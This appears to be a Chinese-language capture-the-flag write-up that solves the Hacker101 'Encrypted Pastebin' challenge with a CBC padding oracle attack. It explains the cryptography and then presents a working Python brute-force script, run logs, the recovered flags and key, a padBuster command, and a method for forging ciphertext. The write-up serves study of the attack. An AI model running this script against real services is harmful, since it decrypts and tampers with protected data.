Hacker101 Encrypted Pastebin 通关教科书式详解 (opens new window)
this vulnerability is not related to the Oracle database or the Oracle Company in any way. In cryptography, an ‘oracle’ is a system that performs cryptographic actions by taking in certain input. Hence a ‘padding oracle’ is a type of system that takes in encrypted data from the user, decrypts it and verifies whether the padding is correct or not.
There are two types of encryption schemes:
- Symmetric key encryption: Encryption and decryption keys are the same.
- Asymmetric key encryption: Encryption and decryption keys are not the same.
Symmetric key encryption can use either stream ciphers or block ciphers. A stream cipher encrypts one bit at a time, while a block cipher encrypts plaintext in chunks. Once again, even in this article we need to learn more about block ciphers. So here are the two notable points about block ciphers.
- They operate on fixed size data (eg. 64-bit for DES, 128-bit for AES, etc.)
- They operate in modes. There are different modes of operation, such as CBC, ECB, etc.
# 原理
# 基础
Message->Encoded Data->Ciphertext
padding oracle是chosen cipher attack类型的一个比较好的例子
XOR异或操作
特点是可以抵消,0001 xor 0001 = 0000
明文(Encoded Data)必须满足padding规则
Let L be the block length(size) in bytes of the cipher;
Let b be the # of bytes that need to be appended to the message to get length a multiple of L; 1<=b<=L, note b<>0;
Append b(encoded in 1 byte), b times, if 3 bytes of padding are needed, append 0x030303;
PKCS#5:blocksize是8bytes
PKCS#7:blocksize可以是1-255bytes
举例:
假设采用PKCS#7, Message:SECRET MESSAGE(注意包括空格,假设我们的encoding是很简单的ascii, EoncoedeData就是hex表示的0x534543524554204d455353414745 一个字节就是一个字符,现在是长度14) 假设blocksize=8,8+6+2 S|E|C|R|E|T| |M|E|S|S|A|G|E|02|02 如果blocksize=16,14+2 S|E|C|R|E|T| |M|E|S|S|A|G|E|02|02 如果blocksize=15,14+1 S|E|C|R|E|T| |M|E|S|S|A|G|E|01 如果blocksize=14呢,14+0?不对,根据上面规则b<>0,所以只能取14,补足14个0x0e S|E|C|R|E|T| |M|E|S|S|A|G|E|0e|0e|....|0e而所谓的padding oracle就是说,一般程序从密文中解密出encode data之后会先做padding的检查,失败会报错padding exception或者有其他可以用于判断的依据,比如处理时间等等“回显点”,even if an error is not explicitly returned, and attacker might be able to detect differences in timing, behavior,etc从而我们可以去猜测起码这个是不是合法的padding,这是后面攻击很重要的一个点
加密

Ci = Ek(Pi ⊕ Ci-1), and C0 = IV
Ek是加密算法,k是AES或DES密钥,Ci代表第i个block对应的密文,Pi代表第i个block的明文或encoded data,注意第一个block采用了IV是因为,可以想象如果C0直接用Ek(P0),即用第一个block的明文加密的话,比如
P0=S|E|C|R|E|T| |M C0=0X1122334455667788 那么每个以P0开头的明文加密结果都是以C0开头,相信你会觉着跟md5的彩虹表攻击类似,所以这样很不好,所以需要IV就是这里的“盐” It’s important to note that here IV is not a secret; it only adds randomness to the output. IV is sent along with the message in clear text format.解密

Pi = Dk(Ci) ⊕ Ci-1, and C0 = IV
Use CBC mode decryption to obtain encoded data;
Validation the final byte of encoded data that has value b:
- if b=0 or b>L(blocksize), return error;
- if final b bytes of encoded data are not all equal to b, return error
- otherwise, strip off the final b bytes of value b, and output what is left as the message
# 攻击
given two-block ciphertext IV,c0,最简单的我们的明文或叫encoded data是P只有一个block P1,所以加密后加上IV只有两个block:
c=(C0,C1) C0 = IV 生成的密文IV是prepend前面作为第一个block
C1 = Ek(P1 ⊕ C0)
P1 = Dk(C1) ⊕ C0 = Dk(C1) ⊕ IV
Main observation: if an attacker modifies the ith byte of IV, this causes a predictable change (only) to the ith byte of the encoded data
我们如何获取P1呢
let g be the guess for the last byte of P1(这里的last byte是指第一位)
last-byte-of(P1)
= last-byte-of(Dk(C1) ⊕ C0)
= last-byte-of(Dk(C1) ⊕ IV)
C0'=C0⊕ 0x0g⊕ 0x01
P1'=Dk(C1) ⊕ C0'= Dk(C1) ⊕ IV'
=Dk(C1) ⊕ IV ⊕ 0x0g⊕ 0x01
=P1 ⊕ 0x0g⊕ 0x01
假设P1 ⊕ 0x0g的可以消掉最后这个字节,意思是我们猜出了P1的最后一个字节就是0x0g,则
=>
last-byte-of(P1') = last-byte-of(P1 ⊕ 0x0g⊕ 0x01) = 0x01
前面说过
0x01
0x0202
0x030303
都是合法的padding,发送C0'|C1到服务可以通过padding validate(服务器会根据C0'和C1 算P1 = Dk(C1) ⊕ C0'
推广到比如,假设每个block是8 bytes
c=(C0,C1,C2,....Ci)
倒序破解 (当然我们也可以正序破解,从C1开始)
构造C(i-1)' = C(i-1)⊕ 0x0g⊕ 0x01
发送C(i-1)'|Ci到服务器,通过padding oracle来判断0x0g是不是正确的,从而获得Ci所对应的明文Pi的第一个字节;
假设Pi的第一个字节是0a
=》
继续破解Pi的第二个字节
构造C(i-1)' = C(i-1)⊕ 0x0g0a⊕ 0x0202
发送C(i-1)'|Ci到服务器,通过padding oracle来判断0x0g是不是正确的,从而获得Ci所对应的明文Pi的第二个字节;
假设Pi的第二个字节是0b
=》
继续破解Pi的第八个字节
构造C(i-1)' = C(i-1)⊕ 0x0g....0b0a⊕ 0x10101010101010101010101010101010
发送C(i-1)'|Ci到服务器,通过padding oracle来判断0x0g是不是正确的,从而获得Ci所对应的明文Pi的第八个字节;
假设Pi的第八个字节是0h
从而得到Pi整个明文 0h.....0b0a
继续往前循环
构造C(i-2)' = C(i-2)⊕ 0x0g⊕ 0x01
发送C(i-2)'|C(i-1)到服务器,通过padding oracle来判断0x0g是不是正确的,从而获得C(i-1)所对应的明文P(i-1)的第一个字节;
.......
直到最后一个是
构造C0' = C0⊕ 0x0g⊕ 0x01=IV⊕ 0x0g⊕ 0x01
发送C0'|C1即 IV'|C1到服务器。。。。从而获得C1所对应的明文P1的第一个字节
# 测试
# 测试数据
原始数据:
http://host/?post=AGhcUqLmBmKALbwtAloozXAQGG1kL35HgWkmeLGrvHSg96WOkmjauFXFgIUwPIZ1nNVz7EE35OqBs27OYI2CCvuf3VMX!LCtZeW4H4YpIsBbI-yDExlCtDhcZhMrBN9YtQwK7rB5cfBq2f-J!zb5BQkVmaK45IA!IP2FyU0WVS6ooKSkSCoTWoTe1H9QNv6DfdL7cBMc!y!Pr6L8SZQYfg~~
这个数据实际上是经过转换的,本身是base64,然后由于在url中,所以要替换其中的一些特殊字符(注意,我这里是说浏览器的地址栏中url如果有+/=特殊字符,会有问题,比如截断,但是通过代码脚本发送是没问题的):
^FLAG^c29e52e1c380c19727baeced72b21025e1c4f172fdb7009e8deb34b0d7abb8af$FLAG$
Traceback (most recent call last):
File "./main.py", line 69, in index
post = json.loads(decryptLink(postCt).decode('utf8'))
File "./common.py", line 46, in decryptLink
data = b64d(data)
File "./common.py", line 11, in <lambda>
b64d = lambda x: base64.decodestring(x.replace('~', '=').replace('!', '/').replace('-', '+'))
File "/usr/local/lib/python2.7/base64.py", line 328, in decodestring
return binascii.a2b_base64(s)
Error: Incorrect padding
所以将其恢复成正常的base64如下进行python语法的基本数据转换测试
AGhcUqLmBmKALbwtAloozXAQGG1kL35HgWkmeLGrvHSg96WOkmjauFXFgIUwPIZ1nNVz7EE35OqBs27OYI2CCvuf3VMX!LCtZeW4H4YpIsBbI-yDExlCtDhcZhMrBN9YtQwK7rB5cfBq2f-J!zb5BQkVmaK45IA!IP2FyU0WVS6ooKSkSCoTWoTe1H9QNv6DfdL7cBMc!y!Pr6L8SZQYfg~~
=>
AGhcUqLmBmKALbwtAloozXAQGG1kL35HgWkmeLGrvHSg96WOkmjauFXFgIUwPIZ1nNVz7EE35OqBs27OYI2CCvuf3VMX/LCtZeW4H4YpIsBbI+yDExlCtDhcZhMrBN9YtQwK7rB5cfBq2f+J/zb5BQkVmaK45IA/IP2FyU0WVS6ooKSkSCoTWoTe1H9QNv6DfdL7cBMc/y/Pr6L8SZQYfg==
>>> import base64
>>> str="AGhcUqLmBmKALbwtAloozXAQGG1kL35HgWkmeLGrvHSg96WOkmjauFXFgIUwPIZ1nNVz7EE35OqBs27OYI2CCvuf3VMX/LCtZeW4H4YpIsBbI+yDExlCtDhcZhMrBN9YtQwK7rB5cfBq2f+J/zb5BQkVmaK45IA/IP2FyU0WVS6ooKSkSCoTWoTe1H9QNv6DfdL7cBMc/y/Pr6L8SZQYfg=="
虽然这里是ascii码,一个ascii是一个字节,但是这里是base64编码,所以这里的一个ascii码表示的是base64的6个位所代表的一个“显示ascii码”(一个可打印字符),而实际上base64不是一个个6位去对应的(是24位对应4个字符),还有以下规则:
base64: 2^6=64 6位表示一个base64编码,标准**Base64**只有64个字符(英文大小写、数字和+、/)以及用作后缀等号; **Base64**是把3个字节变成4个可打印字符(3×8=4×6,为什么这样?因为6和8的最大公约数是24,所以要让6位的base64系统跟8位的bytes系统切换,就补足),所以**Base64编码**后的字符串一定能被4整除(不算用作后缀的等号); 等号一定用作后缀,且数目一定是0个、1个或2个。 这是因为如果原文**长度**不能被3整除,**Base64**要在后面添加\0凑齐3n位
错误算法:
长度216,总共:216×6=1296位 1296/8=162 bytes
如果硬算字节的话:
216减去补足的两个=是214,每个是6位,214×6/8=160.5 bytes
正确算法:
base64不是简单的一个6位对应一个字符,而是每24位对应一个
216/4=54组(一组4个字符,对应3个字节)对应54×3=162 bytes,
但是最后一组比较特殊Pg==,去掉再计算:
(216-4)/4=53组对应 53×3=159个字节,再加上最后Pg==编码是 001111 100000 000000 000000
去掉补足的两个字节就变成 001111 10(0000 000000 000000 )刚好001111 10是一个完整字节,所以159+1=160
https://cryptii.com/pipes/base64-to-hex
>>> bytes=base64.standard_b64decode(str)
>>> print(bytes)
b'\x00h\\R\xa2\xe6\x06b\x80-\xbc-\x02Z(\xcdp\x10\x18md/~G\x81i&x\xb1\xab\xbct\xa0\xf7\xa5\x8e\x92h\xda\xb8U\xc5\x80\x850<\x86u\x9c\xd5s\xecA7\xe4\xea\x81\xb3n\xce`\x8d\x82\n\xfb\x9f\xddS\x17\xfc\xb0\xade\xe5\xb8\x1f\x86)"\xc0[#\xec\x83\x13\x19B\xb48\\f\x13+\x04\xdfX\xb5\x0c\n\xee\xb0yq\xf0j\xd9\xff\x89\xff6\xf9\x05\t\x15\x99\xa2\xb8\xe4\x80? \xfd\x85\xc9M\x16U.\xa8\xa0\xa4\xa4H*\x13Z\x84\xde\xd4\x7fP6\xfe\x83}\xd2\xfbp\x13\x1c\xff/\xcf\xaf\xa2\xfcI\x94\x18~'
>>> hex=bytes.hex().upper()
>>> print(hex)
00685C52A2E60662802DBC2D025A28CD7010186D642F7E4781692678B1ABBC74A0F7A58E9268DAB855C58085303C86759CD573EC4137E4EA81B36ECE608D820AFB9FDD5317FCB0AD65E5B81F862922C05B23EC83131942B4385C66132B04DF58B50C0AEEB07971F06AD9FF89FF36F905091599A2B8E4803F20FD85C94D16552EA8A0A4A4482A135A84DED47F5036FE837DD2FB70131CFF2FCFAFA2FC4994187E
长度320,320/2=160 bytes
下面反向验证下:
>>> bytes_new=bytearray.fromhex(hex)
>>> print(bytes_new)
bytearray(b'\x00h\\R\xa2\xe6\x06b\x80-\xbc-\x02Z(\xcdp\x10\x18md/~G\x81i&x\xb1\xab\xbct\xa0\xf7\xa5\x8e\x92h\xda\xb8U\xc5\x80\x850<\x86u\x9c\xd5s\xecA7\xe4\xea\x81\xb3n\xce`\x8d\x82\n\xfb\x9f\xddS\x17\xfc\xb0\xade\xe5\xb8\x1f\x86)"\xc0[#\xec\x83\x13\x19B\xb48\\f\x13+\x04\xdfX\xb5\x0c\n\xee\xb0yq\xf0j\xd9\xff\x89\xff6\xf9\x05\t\x15\x99\xa2\xb8\xe4\x80? \xfd\x85\xc9M\x16U.\xa8\xa0\xa4\xa4H*\x13Z\x84\xde\xd4\x7fP6\xfe\x83}\xd2\xfbp\x13\x1c\xff/\xcf\xaf\xa2\xfcI\x94\x18~')
>>> base64Str = base64.standard_b64encode(bytes_new)
>>> print(base64Str)
b'AGhcUqLmBmKALbwtAloozXAQGG1kL35HgWkmeLGrvHSg96WOkmjauFXFgIUwPIZ1nNVz7EE35OqBs27OYI2CCvuf3VMX/LCtZeW4H4YpIsBbI+yDExlCtDhcZhMrBN9YtQwK7rB5cfBq2f+J/zb5BQkVmaK45IA/IP2FyU0WVS6ooKSkSCoTWoTe1H9QNv6DfdL7cBMc/y/Pr6L8SZQYfg=='
注意到这里虽然看起来是字符串,但是有个b,去掉方法:
>>> print(base64Str.decode('ascii'))
AGhcUqLmBmKALbwtAloozXAQGG1kL35HgWkmeLGrvHSg96WOkmjauFXFgIUwPIZ1nNVz7EE35OqBs27OYI2CCvuf3VMX/LCtZeW4H4YpIsBbI+yDExlCtDhcZhMrBN9YtQwK7rB5cfBq2f+J/zb5BQkVmaK45IA/IP2FyU0WVS6ooKSkSCoTWoTe1H9QNv6DfdL7cBMc/y/Pr6L8SZQYfg==
>>>
# 测试代码
https://docs.python.org/3/library/base64.html
cipher=00685C52A2E60662802DBC2D025A28CD7010186D642F7E4781692678B1ABBC74A0F7A58E9268DAB855C58085303C86759CD573EC4137E4EA81B36ECE608D820AFB9FDD5317FCB0AD65E5B81F862922C05B23EC83131942B4385C66132B04DF58B50C0AEEB07971F06AD9FF89FF36F905091599A2B8E4803F20FD85C94D16552EA8A0A4A4482A135A84DED47F5036FE837DD2FB70131CFF2FCFAFA2FC4994187E
len_block = size_block * 2 = 16*2 =32 因为hex是两个字符代表一个byte
cipher_block = split_len(cipher, len_block)
def split_len(seq, length):
return [seq[i : i + length] for i in range(0, len(seq), length)]
将320/2=160个字节按16个字节切成10个cipher_block
cipher_block=
00685C52A2E60662802DBC2D025A28CD
7010186D642F7E4781692678B1ABBC74
A0F7A58E9268DAB855C58085303C8675
9CD573EC4137E4EA81B36ECE608D820A
FB9FDD5317FCB0AD65E5B81F862922C0
5B23EC83131942B4385C66132B04DF58
B50C0AEEB07971F06AD9FF89FF36F905
091599A2B8E4803F20FD85C94D16552E
A8A0A4A4482A135A84DED47F5036FE83
7DD2FB70131CFF2FCFAFA2FC4994187E
基本函数:
def block_padding(size_block, i):
l = []
for t in range(0, i + 1):
l.append(
("0" if len(hex(i + 1).split("0x")[1]) % 2 != 0 else "")
+ (hex(i + 1).split("0x")[1])
)
return "00" * (size_block - (i + 1)) + "".join(l)
print(block_padding(16,0)) # 00000000000000000000000000000001
print(block_padding(16,1)) # 00000000000000000000000000000202
print(block_padding(16,15)) # 10101010101010101010101010101010
def block_search_byte(size_block, i, pos, l):
hex_char = hex(pos).split("0x")[1]
return (
"00" * (size_block - (i + 1))
+ ("0" if len(hex_char) % 2 != 0 else "")
+ hex_char
+ "".join(l)
)
print(block_search_byte(16,0,0,[])) # 00000000000000000000000000000000
print(block_search_byte(16,0,1,[])) # 00000000000000000000000000000001
print(block_search_byte(16,0,255,[])) # 000000000000000000000000000000ff
from itertools import cycle
def hex_xor(s1, s2):
b = bytearray()
for c1, c2 in zip(bytes.fromhex(s1), cycle(bytes.fromhex(s2))):
b.append(c1 ^ c2)
return b.hex()
#看下面两个例子,可以看到想消掉第一位的83,必须是相同的才可以
print(hex_xor('00000000000000000000000000000001','A8A0A4A4482A135A84DED47F5036FE83'))
# a8a0a4a4482a135a84ded47f5036fe82
print(hex_xor('00000000000000000000000000000083','A8A0A4A4482A135A84DED47F5036FE83'))
# a8a0a4a4482a135a84ded47f5036fe00
print(hex_xor('0000000000000000000000000000000a','A8A0A4A4482A135A84DED47F5036FE83'))
# a8a0a4a4482a135a84ded47f5036fe89
for block in reversed(range(1, len(cipher_block))): #倒序开始处理 9 8 5 4 3 2 1
for i in range(0, size_block): #0,1,2.。。15 每个block都从0开始,0代表每个block的第一个字节
for ct_pos in range(0, 256): #0,1,2.。。255 测试256个字符
# 1 xor 1 = 0 or valide padding need to be checked
if ct_pos != i + 1 or (
len(valide_value) > 0 and int(valide_value[-1], 16) == ct_pos
):
bk = block_search_byte(size_block, i, ct_pos, valide_value)
#第一个测试字符是00000000000000000000000000000000
#第二个测试字符是00000000000000000000000000000001
#直到0000000000000000000000000000000a
bp = cipher_block[block - 1]
#取C(i-1) cipher_block[8] = A8A0A4A4482A135A84DED47F5036FE83
bc = block_padding(size_block, i)
#目前是测试第一位,所以合法的padding是00000000000000000000000000000001
tmp = hex_xor(bk, bp) #测试bk这个猜测的0-255字符是否能跟bp的消掉/相等(理解错误,实际上这里无法判断能否消掉,只有发送给服务器那边Decrypt之后才知道!)
# hex_xor('0000000000000000000000000000000a','A8A0A4A4482A135A84DED47F5036FE83')
# =a8a0a4a4482a135a84ded47f5036fe89
cb = hex_xor(tmp, bc).upper()
# hex_xor('a8a0a4a4482a135a84ded47f5036fe89','00000000000000000000000000000001')
# =a8a0a4a4482a135a84ded47f5036fe88,upper:A8A0A4A4482A135A84DED47F5036FE88
up_cipher = cb + cipher_block[block]
# A8A0A4A4482A135A84DED47F5036FE**88** | 7DD2FB70131CFF2FCFAFA2FC4994187E
# time.sleep(0.5)
# we call the oracle, our god
connection, response = call_oracle(
host, cookie, url, post, method, up_cipher
)
exe = re.findall("..", cb)
#['A8', 'A0', 'A4', 'A4', '48', '2A', '13', '5A', '84', 'DE', 'D4', '7F', '50', '36', 'FE', '88']
discover = ("").join(exe[size_block - i : size_block]) #当前是空
current = ("").join(exe[size_block - i - 1 : size_block - i]) #当前是'88'
find_me = ("").join(exe[: -i - 1]) # A8A0A4A4482A135A84DED47F5036FE
sys.stdout.write(
"\r[+] Test [Byte %03i/256 - Block %d ]: \033[31m%s\033[33m%s\033[36m%s\033[0m"
% (ct_pos, block, find_me, current, discover)
)
[+] Test [Byte 010/256 - Block 9 ]: [31mA8A0A4A4482A135A84DED47F5036FE[33m88[36m[0m
if test_validity_customize(response, error):
found = True
connection.close()
# data analyse and insert in right order
value = re.findall("..", bk)
# ['00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '0a']
valide_value.insert(0, value[size_block - (i + 1)]) #['0a']
if args.verbose == True:
print("")
print("[+] HTTP ", response.status, response.reason)
print("[+] Block M_Byte : %s" % bk)
print("[+] Block C_{i-1}: %s" % bp)
print("[+] Block Padding: %s" % bc)
print("")
#找到最后一个block的第一个字节
[+] HTTP 200 OK
[+] Block M_Byte : 0000000000000000000000000000000a
[+] Block C_{i-1}: A8A0A4A4482A135A84DED47F5036FE83
[+] Block Padding: 00000000000000000000000000000001
[36m[1m[+][0m Found 1 bytes : 0a
#找到最后一个block的最后一个字节
[+] HTTP 200 OK
[+] Block M_Byte : 47517e7e227d0a0a0a0a0a0a0a0a0a0a
[+] Block C_{i-1}: A8A0A4A4482A135A84DED47F5036FE83
[+] Block Padding: 10101010101010101010101010101010
[36m[1m[+][0m Found 16 bytes : 47517e7e227d0a0a0a0a0a0a0a0a0a0a
#找到第一个block的最后一个字节
[+] HTTP 200 OK
[+] Block M_Byte : 7b22666c6167223a20225e464c41475e
[+] Block C_{i-1}: 00685C52A2E60662802DBC2D025A28CD
[+] Block Padding: 10101010101010101010101010101010
[36m[1m[+][0m Found 16 bytes : 7b22666c6167223a20225e464c41475e
bytes_found = "".join(valide_value)
def call_oracle(host, cookie, url, post, method, up_cipher):
if post:
params = urlencode({post})
else:
params = urlencode({})
headers = {
"Content-type": "application/x-www-form-urlencoded",
"Accept": "text/plain",
"Cookie": cookie,
}
conn = http.client.HTTPConnection(host)
base64Data = base64.standard_b64encode(bytearray.fromhex(up_cipher))
base64Data = base64Data.decode('ascii').replace('=', '~').replace('/', '!').replace('+', '-')
print("\nbase64Data")
print(url + base64Data)
conn.request(method, url + base64Data, params, headers)
response = conn.getresponse()
return conn, response
def test_validity_customize(response, error):
try:
data = response.read().decode('utf-8')
#print(data)
if error in data:
return 0
else:
print("response:")
print(data)
return 1
except Exception as e:
print(e)
pass
return 0
run(
base64.standard_b64decode(args.cipher.replace('~', '=').replace('!', '/').replace('-', '+')),
args.length_block_cipher,
args.host,
args.urltarget,
args.cookie,
args.method,
args.post,
args.error,
)
7B22666C6167223A20225E464C41475E
38393766656530303937383365373134
65373566663364396232353665336436
64333337373135643931333236336463
33386437663633366533393163633532
24464C414724222C20226964223A2022
32222C20226B6579223A202243422149
7457596D64692D57356A65684A335567
47517E7E227D0A0A0A0A0A0A0A0A0A0A
[+] Decrypted value (HEX): 7B22666C6167223A20225E464C41475E3839376665653030393738336537313465373566663364396232353665336436643333373731356439313332363364633338643766363336653339316363353224464C414724222C20226964223A202232222C20226B6579223A2022434221497457596D64692D57356A65684A33556747517E7E227D0A0A0A0A0A0A0A0A0A0A
[+] Decrypted value (ASCII): {"flag": "^FLAG^897fee009783e714e75ff3d9b256e3d6d337715d913263dc38d7f636e391cc52$FLAG$", "id": "2", "key": "CB!ItWYmdi-W5jehJ3UgGQ~~"}
# 经典思路
# Padbuster原理
研究padbuster的Intermediate Value
https://blog.gdssecurity.com/labs/2010/9/14/automated-padding-oracle-attacks-with-padbuster.html
这个思路跟前面类似,但是略有不同:
同样是:given two-block ciphertext IV,c0,最简单的我们的明文或叫encoded data是P只有一个block P1,所以加密后加上IV只有两个block:
c=(C0,C1) C0 = IV 生成的密文IV是prepend前面作为第一个block
C1 = Ek(P1 ⊕ C0)
P1 = Dk(C1) ⊕ C0 = Dk(C1) ⊕ IV
C0也就是IV是已知的,但是注意,跟前面不同的是,我们这里攻击时,每次只用一个block,意思是这种情况,我们并不使用C0/IV,而是将C0/IV初始为0,如果是8字节,使用改造的C0'=IV‘=0x00,怎么玩呢:
同样我们利用的还是
last-byte-of(P1)
= last-byte-of(Dk(C1) ⊕ C0)
= last-byte-of(Dk(C1) ⊕ IV)
但是不同的是,我们让last-byte-of(C0')=last-byte-of(IV')=0x0g,其他字节全部是0, 0x0g从0x00到0xff 256中可能,
换句话C0'=IV'=[0x00000...00, 0x00000...ff]
P1'=Dk(C1) ⊕ C0'= Dk(C1) ⊕ IV'
=Dk(C1) ⊕ 0x0g
=P1 ⊕ 0x0g
这里将Dk(C1)的结果称为Intermediary Value,然后我们操作的字节,比如这里的最后一个字节称为Intermediary Byte,
假设P1 ⊕ 0x00的结果是0x01,
前面说过
0x01
0x0202
0x030303
都是合法的padding,发送C0'|C1到服务可以通过padding validate(服务器会根据C0'和C1 算P1 = Dk(C1) ⊕ C0'
=>
Intermediary Byte ⊕ 0x0g = 0x01
last-byte-of(Dk(C1)) = Intermediary Byte = 0x0g ⊕ 0x01
我们得到了中间值,再异或上真正的IV的第一个字节就得出了plain text:
last-byte-of(P1) = last-byte-of(Dk(C1) ⊕ IV) = 0x0g ⊕ 0x01 ⊕ last-byte-of(IV)
可以看到跟我们之前的思路区别不算很大,基本的区分就是第一种思路是在C(i-1)上做运算,构造C(i-1) ⊕ 0x0g ⊕ 0x01,直接带入了C(i-1),而这里我们是先将C(i-1)'完全置零,从第一个字节遍历256种可能找到中间值,再XOR C(i-1)的值获取plain text
# 例子

http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6
7B216A634951170F IV F851D6CC68FC9537 BRIAN;12 858795A28ED4AAC6 ;2;55555
http://sampleapp/home.jsp?UID=0000000000000000F851D6CC68FC9537 500 - Internal Server Erro http://sampleapp/home.jsp?UID=0000000000000001F851D6CC68FC9537 500 - Internal Server Erro http://sampleapp/home.jsp?UID=000000000000003CF851D6CC68FC9537 200 OK If [Intermediary Byte] ^ 0x3C == 0x01, then [Intermediary Byte] == 0x3C ^ 0x01, so [Intermediary Byte] == 0x3D [IV Byte] == 0x0F PlainText(Decrypted Value) == [Intermediary Byte] ^ [IV Byte] == 0x3D ^ 0x0F== 0x32
padBuster.pl http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2
# 逆向改造明文区块加密

改变第一个区块的明文 利用第一个区块的解密值生成加密的中间值intermediary value生成新IV You have probably noticed that once we are able to deduce the intermediary value for a given ciphertext block, we can manipulate the IV value in order to have complete control over the value that the ciphertext is decrypted to. So in the previous example of the first ciphertext block that we brute forced, if you want the block to decrypt to a value of "TEST" you can calculate the required IV needed to produce this value by XORing the desired plaintext against the intermediary value. So the string "TEST" (padded with four 0x04 bytes, of course) would be XORed against the intermediary value to produce the needed IV of 0x6D, 0x36, 0x70, 0x76, 0x03, 0x6E, 0x22, 0x39.
6D367076036E2239 NEW IV F851D6CC68FC9537 TEST4444
http://sampleapp/home.jsp?UID=6D367076036E2239F851D6CC68FC9537
只有一个区块或者只需要修改第一个区块的时候,我们可以用上面的方式通过更改IV达到‘更改’明文的目的,注意到第一个区块的密文并没有改变,但是如果我们想要修改第二个区块该怎么玩? 因为我们第二个区块的密文不可以改变,明文是第一个区块的加密值XOR第二个区块的解密中间值,这两个都不可以改,怎么搞? 比如ENCRYPT TEST,注意到“ENCRYPT ”是第一个区块8个字节,TEST在这里就变成了第二个字节
When constructing more than a single block, we actually start with the last block and move backwards to generate a valid ciphertext. In this example, the last block is the same before, so we already know that the following IV and ciphertext will produce the string "TEST".
